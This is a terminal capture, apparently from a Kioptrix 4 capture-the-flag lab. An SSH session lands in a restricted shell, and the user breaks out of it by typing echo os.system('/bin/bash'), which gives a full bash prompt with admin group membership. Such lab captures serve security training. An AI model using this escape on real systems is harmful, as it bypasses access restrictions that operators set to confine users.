 kali@kali:~$ ssh john@192.168.56.105
The authenticity of host '192.168.56.105 (192.168.56.105)' can't be established.
RSA key fingerprint is SHA256:3fqlLtTAindnY7CGwxoXJ9M2rQF6nn35SFMTVv56lww.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.105' (RSA) to the list of known hosts.
john@192.168.56.105's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ ?
cd  clear  echo  exit  help  ll  lpath  ls
john:~$ hostname
*** unknown command: hostname
john:~$ id
*** unknown command: id
john:~$ echo os.system('/bin/bash')
john@Kioptrix4:~$ hostname
Kioptrix4
john@Kioptrix4:~$ id
uid=1001(john) gid=1001(john) groups=115(admin),1001(john)
john@Kioptrix4:~$